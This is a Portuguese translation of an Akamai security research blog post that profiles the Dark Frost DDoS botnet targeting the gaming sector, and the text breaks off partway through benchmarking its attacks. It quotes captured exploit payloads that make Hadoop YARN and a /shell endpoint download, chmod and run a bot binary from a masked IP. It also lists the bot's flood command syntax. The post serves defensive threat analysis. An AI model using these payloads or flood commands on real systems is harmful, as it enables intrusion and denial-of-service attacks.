O Enigma do Dark Frost: Um perfil de autor de botnet inesperadamente predominante

Comentários editoriais e adicionais por Eliad Kimhy e Tricia Howard

Resumo executivo

A equipe de resposta de inteligência de segurança (SIRT) da Akamai identificou um novo botnet, chamado "Dark Frost Botnet", que tem como alvo o setor de jogos.

O Dark Frost Botnet, modelado após Gafgyt, Qbot, Mirai e outras cepas de malware, expandiu-se para abranger centenas de dispositivos comprometidos.

Por meio da engenharia reversa e da correção no binário do malware, nossa análise determinou o potencial de ataque do botnet em aproximadamente 629,28 Gbps com seus ataques de inundação UDP.

Nesta publicação do blog, investigaremos o autor do botnet. Esse agente mal-intencionado é um exemplo de um perfil de ameaça do qual se deve ter cuidado: relativamente pouco sofisticado, mas bem-sucedido.

Nossa análise se aprofunda nos motivos por trás dos ataques, na eficácia deles e em como a lei vem lidando com casos semelhantes.

Introdução

Botnets atendem a uma infinidade de objetivos e motivações. No mundo do crime, os operadores de botnet podem optar por usar seus botnets para qualquer coisa, desde criptografia até distribuição de spam. Com o aumento dos botnets-for-hire, o nível de esforço necessário para lançar um ataque de negação de serviço distribuída (DDoS) diminuiu significativamente. Agora, qualquer pessoa pode optar por realizar um ataque por qualquer motivo, desde que possa pagar, com aplicações que vão de simples a sofisticadas.

Nos últimos anos, a barra de entrada para aqueles que desejam construir seu próprio botnet, em vez de simplesmente alugar o acesso a um, também diminuiu significativamente, e isso representa uma ameaça significativa para vítimas desprotegidas. Embora orquestrar centenas de dispositivos para executar tarefas sem o consentimento de seus proprietários possa parecer desafiador, a facilidade de se envolver nesse crime pode ser enganosamente simples.

Pensamos em operadores de botnet como criminosos sofisticados e organizados, mas a disponibilidade do código-fonte de cepas de malware anteriormente bem-sucedidas e a geração cada vez mais eficaz de código de IA permite que aqueles com conhecimento mínimo produzam seu próprio malware. Estes botnets "simples" continuam a ser bem-sucedidos, apesar da falta de sofisticação, o que só contribui para o problema.

Perfil do invasor

A fascinante história do Dark Frost Botnet nos apresenta a um agente de ameaças cuja taxa de sucesso e nível de originalidade não se alinham. O botnet combinado foi criado usando código roubado de várias famílias de malware populares (Mirai, Gafgyt e Qbot), dando a esse invasor a capacidade de realizar ataques bem-sucedidos contra o setor de jogos.





Ao longo de tudo isso, o agente foi visto se gabando de suas façanhas nas mídias sociais, aproveitando o botnet para se envolver em rixas online triviais e até mesmo deixando assinaturas digitais em seus binários (Figura 1).

Esse perfil de ameaça é mais difundido do que você pode imaginar. Com determinação suficiente e algum conhecimento rudimentar sobre codificação, quase qualquer um pode se tornar uma ameaça real. Isso é especialmente verdadeiro quando se trata de indivíduos mais jovens que podem ou não entender as possíveis consequências dessas ações. A confiança na sua capacidade de viver acima da lei tende a ofuscar os parâmetros legais estabelecidos, tornando-os mais perigosos do que o esperado.

Nosso objetivo não é chamar a atenção para um agente de ciberameaça de baixo nível específico, um reconhecimento que eles provavelmente desejam. Por esse motivo, decidimos omitir informações identificáveis dos números neste post. Nosso principal motivo para elaborar este artigo foi utilizar este botnet específico como um estudo de caso exemplar para destacar como até mesmo os agentes de ameaça com níveis de habilidade mais baixos podem causar danos significativos.

Muita atenção da mídia se concentra nos maiores grupos de ameaças que estão lançando ataques completamente novos contra vítimas inocentes. A verdade, porém, é que uma grande parte do cenário do invasor é composta por atores relativamente pouco sofisticados que obtêm sucesso simplesmente ao direcionar recursos desprotegidos com ataques considerados "fracos" pelos benchmarks atuais.

Campanha de infecção

Nossa primeira amostra binária de Dark Frost foi coletada em 28 de fevereiro de 2023, em alguns dos honeypots HTTP da SIRT (Equipe de resposta de inteligência de segurança) da Akamai. O invasor estava direcionando configurações incorretas em servidores Hadoop YARN (sem CVE atribuído) que permitem a execução remota de código (RCE). Embora a amostra tenha sido chamada de "Darkness Botnet," esse título já havia sido atribuído a uma campanha de DDoS por contratação em 2010. Consequentemente, levando em consideração o nome original e outras referências binárias, optamos por chamá-lo de "Dark Frost Botnet".

A exploração desta configuração incorreta do YARN tem crescido em popularidade ultimamente, pois não foi atribuído um CVE e permite que um agente de ameaça induza o servidor a baixar e executar seu binário malicioso. No entanto, deve-se notar que essa vulnerabilidade existe desde 2014, tornando-a longe de uma nova técnica. No entanto, considerando seu nível de sucesso, provavelmente continuará a ser um fator em botnets futuros, apesar do seu tempo.

O invasor começou enviando uma sondagem para verificar se o aplicativo era vulnerável a esse tipo de ataque (Figura 2).

/ws/v1/cluster/apps/new-application

(empty)

Fig. 2: Uma sondagem para verificar a vulnerabilidade

Ao receber uma resposta de uma instância vulnerável conhecida que fornecemos, o invasor considerou o alvo adequado e continuou a fornecer a carga mal-intencionada (Figura 3).

/ws/v1/cluster/apps

{"am-container-spec": {"commands": {"command": "cd /tmp ; pkill -9 roof ; get

http://xx.xx.xx.xx/roof; chmod 777 *; ./roof x86; rm -rf roof ; history -c"}},

"application-id": "application_xxxxxxxxx_xxxxx", "application-type": "YARN",

"application-name": "xxxxxxx"}

Fig. 3: Entrega da carga mal-intencionada

Também vemos outra solicitação HTTP sendo enviada, mas atualmente não sabemos para que ela pode ser usada (Figura 4).

Feb 12, 2023 @ 00:44:13.207

/users/sign_up/users/sign_in

-

Fig. 4: Solicitação HTTP adicional (uso desconhecido)





Ao olhar originalmente para o arquivo, o binário era chamado de "roof" e, embora o hash não tivesse nenhuma reputação por meio de várias ferramentas de terceiros, nossa automação interna acreditava que fosse semelhante a Gafgyt (Figura 5). Isso pode ser devido ao fato de que os IPs invasores foram vistos distribuindo uma variante específica do Gafgyt nos meses que antecederam a distribuição dos binários do Dark Frost, mas é mais provável que corresponda a várias strings comuns em muitos malwares atualmente.

Depois de passar no endereço IP para procurar binários adicionais, encontramos mais chamado "roof", cada um atribuído ao mesmo autor desde outubro de 2022. Isso nos deu um novo IP para trabalhar, que, por sua vez, nos deu evidência de tentativas adicionais de distribuir cargas úteis (Figura 6; censurada para sensibilidade racial).

/shell?cd%20/tmp%20%7C%7C%20cd%20/var/run%20%7C%7C%20cd%20/mnt%20%7C%7C%20cd%20/root%20%7C%7C%20cd%20/;%20wget%20http://xx.xx.xx.xx/XXXXX7%20;%20chmod%20777%20*%20;%20./XXXXX7%20arm7

Fig. 6: Evidência de tentativas adicionais para distribuir cargas úteis

Essas tentativas de infecção provavelmente não foram o único caminho para a execução da carga útil. No entanto, temos muitos insights aqui para obter informações sobre o botnet e também sobre o invasor.

Ataques a jogos

Nossa primeira forma de análise no arquivo foi um simples comando "strings", que imediatamente nos levou ao nome do agente de ameaça responsável por esse binário e outros. Usamos essas informações para encontrar várias contas de mídia social que reivindicam crédito pelo botnet e muitos ataques.

O botnet Dark Frost foi direcionado principalmente a várias seitas do setor de jogos, incluindo empresas e indivíduos. Ela lançou ataques DDoS em empresas de o provedores de hospedagem de servidores de jogos, streamers on-line e até mesmo outros membros da comunidade de jogos com quem o agente de ameaças interagiu diretamente.

Às vezes, o motivo parece ser a busca de atenção e, às vezes, apenas ter a última palavra em uma discussão. De qualquer forma, o que torna esse caso em particular interessante é que o agente por trás desses ataques publicou gravações ao vivo de seus ataques para todos verem. Dissecar alguns ataques bem-sucedidos nos dará uma perspectiva de quanto eles realizaram.

Mísseis que procuram atenção

Esse agente de ameaça em particular assumiu o crédito por alguns esforços, com níveis variados de evidência. Às vezes eles simplesmente postavam na mídia social, alegando ser os causadores de vários problemas, o que realmente não teria muito peso. No entanto, ocasionalmente, eles acompanham essas reivindicações com capturas de tela documentando os resultados de seus ataques.



Um exemplo disso é o Tweet deles sobre um ataque aos servidores Plutonium (Figura 7), uma plataforma de hospedagem de jogos de código aberto com servidores dedicados e suporte a mods.



Tweets como esses são apenas o começo. O ator chega a postar vídeos completos dos ataques, como este ataque a um servidor do AmongUs (Figura 8).



Como você pode ver nas capturas de tela, esse invasor está ativo há algum tempo; podemos rastreá-los até maio de 2022, quando atacaram os servidores da Rogue Company (Figura 9).





Embora inicialmente o motivo parecesse ser para uso próprio, mais tarde observamos o ator criando contas adicionais, indicando sua intenção de iniciar um grupo de ataque. Essa teoria também é apoiada pela adição de um site para rastrear solicitações (Figura 10) e um canal de discórdia para facilitar ataques em troca de dinheiro (Figura 11).



Nós até encontramos o ator provocando algumas de suas vítimas e revelando informações sobre seus compradores (Figura 12).

Com tanto sucesso e planos de crescimento em andamento, ficou claro para nós que deveríamos nos aprofundar nessa ameaça.

Descascando as camadas

Algumas das perguntas mais difíceis de responder ao analisar malware são: quem é o responsável pelo botnet, quem são os alvos e qual é o tamanho do botnet. Esse cibercriminoso respondeu às duas primeiras perguntas para nós, então começamos a ver se eles responderiam à terceira pergunta também – e com certeza, eles responderam.



De acordo com a Figura 13, uma captura de tela feita pelo autor do malware em fevereiro de 2023, existem 414 dispositivos no botnet, sendo a maioria arquiteturas ARMv4 e as próximas duas mais comuns sendo MIPSEL e x86. A presença do ARMv4 é particularmente interessante, pois essa arquitetura está bastante desatualizada. Este método de compilação especificamente para ARMv4 e ARMv7 é comum porque ARMv4 é compatível com ARMv5 e ARMv6. A compilação para ARMv4 e ARMv7 garante que o malware também possa atingir dispositivos mais modernos executados na arquitetura ARMv7.

Essa abordagem de direcionamento duplo ajuda o malware a lançar uma rede mais ampla, aumentando suas chances de infectar dispositivos com sucesso.

Em seguida, tínhamos que nos aprofundar na questão de como tudo aconteceu. Para fazer isso, começamos a vasculhar nossos logs honeypot para extrair uma carga útil e observar as brechas usadas.

Relatório de originalidade: baixo

Colocar as mãos no binário teria sido difícil se não fosse por nosso sistema automatizado de coleta de binários (Figura 14), porque no momento da investigação, o IP de distribuição estava inativo.

Ao recuperar a amostra, descobrimos que estávamos lidando com uma versão x86-64 (Figura 15), que foi removida, acrescentando alguns pequenos inconvenientes ao reverter.



No entanto, havia muitos outros indicadores, como o tratamento de erros e mensagens de uso, para nos orientar dentro do código (Figura 16).

Houve oito ataques no total, sendo alguns muito comuns, como UDP e TCP, mas outros um pouco mais curiosos, como zgoflood (Figura 17).

“Usage: !udp <target> <port> <time> <packetsize>",

“Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>",

“Usage: !onepacket <target> <port> <time>",

“Usage: !zgoflood <target> <port> <time>",

“Usage: !socketflood <target> <port> <time>",

“Usage: !junkflood <target> <port> <time>",

“Usage: !std <target> <port> <time> <packetsize>",

“Usage: !randflood <target> <port> <time> <packetsize>",

“Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>",

Fig. 17: Opções de ataque para Dark Frost

Por meio de nossos esforços para reverter a amostra, pudemos renomear algumas das funções removidas para as quais deduzimos que foram usadas (Figura 18).

> afn fcn.rand_hex_flood 0x00400620

> afn fcn.std_flood 0x00400f80

> afn fcn.junk_flood 0x00401080

> afn fcn.socket_flood 0x004009d0

> afn fcn.tcp_flood 0x004016f0

> afn fcn.one_packet_flood fcn.00400770

> afn fcn.zgo_flood fcn.00400880

> afn fcn.udp_flood 0x00401450

> afn fcn.switch_on_attacks fcn.004020e0

> afn fcn.register_with_c2 fcn.00402ab0

> afn fcn.watchdog_keep_alive fcn.004001c0

Fig. 18: As funções removidas renomeadas



Em seguida, corrigimos o binário (Figura 19) para que nosso IP seja o servidor de comando e controle (C2). Você pode ver que o nome da variável de string agora é diferente de seu valor real. É interessante observar que o C2 também era o IP de distribuição de malware antes dessa alteração.







Em seguida, fornecemos permissões de execução para a amostra e as executamos para ver o que aconteceria. Ao fazer isso, percebemos que estávamos potencialmente lidando com uma variante Qbot baseada em Linux, como indicam especificamente as mensagens C2 na Figura 20.

A linhagem exata real desse malware é muito difícil de definir, já que grande parte do código-fonte parece ser de várias outras cepas de malware bem-sucedidas, com BASHLITE como um ancestral comum. BASHLITE também é conhecido por Gafgyt, Lizkebab, PinkSlip, Qbot, Torlus e LizardStresser, o que também adiciona um pouco de confusão à mistura.

Uma publicação conjunta da equipe de pesquisa de ameaças da Internet das coisas CNCERT e pela NSFOCUS Shadow Labs, de dezembro de 2022, discutiu algumas das operações anteriores específicas de Gafgyt e Mirai deste autor. Por meio de nossa dissecção manualno entanto, o Dark Frost Botnet parece ser um conglomerado mais recente de ramificações do BASHLITE com foco em DDoS, com referências diretas ao Qbot e muitas semelhanças com Gafgyt. Uma observação importante sobre o Qbot no contexto desse malware é que estamos nos referindo ao descendente do BASHLITE "Qbot", não ao trojan bancário "Qakbot/Qbot".

Existem várias variantes Qbot, Gafgyt e Mirai disponíveis publicamente no GitHub que são especificamente destinadas a ataques DDoS, e acreditamos que o invasor pegou muito de seu código dessas variantes e escreveu seu próprio C2. Mesmo com código roubado e exploits desatualizados, eles ainda conseguiram derrubar alguns serviços online.

Para descobrir como, começamos a tarefa de avaliar as capacidades de ataque.

Benchmarking de ataque



Usando outro terminal para ouvir na porta C2 que eles especificaram (TCP/420), conseguimos passar nas verificações de conexão C2, mas o programa parecia sair com um erro (Figura 21).

O malware tenta relatar o tipo de SO e a arquitetura da amostra de malware que infectou o dispositivo (Figura 22). Neste caso, estamos usando o Arch Linux para detonar e dissecar uma amostra de x86.

Depois de passar com sucesso as etapas de conexão e registro, o programa continuou a sair apesar de nossos melhores esforços. Algumas mensagens de erro úteis indicaram que a causa é a falta de um driver watchdog instalado em nosso laboratório de malware. Tentamos muitas vezes ignorar ou satisfazer essa verificação até que percebemos que, embora o processo tenha aparentemente interrompido a execução na linha de comando, ele tinha iniciado um processo filho em segundo plano que estava aguardando comandos.

Para testar isso, enviamos a pulsação para uma variante típica do BASHLITE usando bate-papos de retransmissão na Internet para comunicações C2 (Figura 23).

Ao enviar a pulsação, a resposta correta foi retornada e estávamos prontos para lançar ataques em nós mesmos. O primeiro ataque que decidimos testar foi o udp_flood (Figura 24), que parecia ser uma inundação de pacote UDP simples com cada pacote preenchido com "U" até o comprimento especificado fornecido pelo invasor.





Os ataques de socketflood e junkflood também pareciam muito semelhantes, ambos enviando uma pequena quantidade de conteúdo codificado em hexadecimal sobre TCP (Figura 25). Outra coisa a observar é que socketflood realmente é impresso como inundação HOLD .

Ao testar o comando C2 listado como @c2, encontramos um erro de uso. Decidimos que provavelmente significavam !c2, então tentamos (Figura 26) e um único pacote foi enviado.

Os ataques de onepacket, std, randfloode zgoflood também foram lançados com sucesso, mas na verdade não enviaram nenhum dado (Figura 27). Isso pode significar que esses recursos ainda estão em desenvolvimento ou simplesmente estão quebrados.

Como você pode ver, esse malware está longe de ser perfeito. Também encontramos muitas outras dicas que acionariam várias declarações de uso, mas não resultariam em nenhum ataque, bem como várias mensagens de ódio mal codificadas espalhadas por todo o programa. No entanto, o agente de ameaças foi bem-sucedido em muitos ataques, por isso, sabíamos que deveríamos explorar exatamente quanto dano eles poderiam realmente causar.

Danos potenciais

Começamos a comparar seus ataques e descobrimos que a inundação UDP era a mais confiável e tinha a maior saída. Usamos vários tamanhos de pacotes, começando com 1024 para ver como o tamanho afetou a quantidade total de dados enviados.



Como pode ser visto na Figura 28, executamos isso em uma porta específica por 10 segundos e, em seguida, prosseguimos para coletar esses dados em tcpdump para analisar os resultados (Figura 29).

!udp xxx.xxx.xxx.xxx 1420 10 1024

Fig. 28: Comparando os ataques

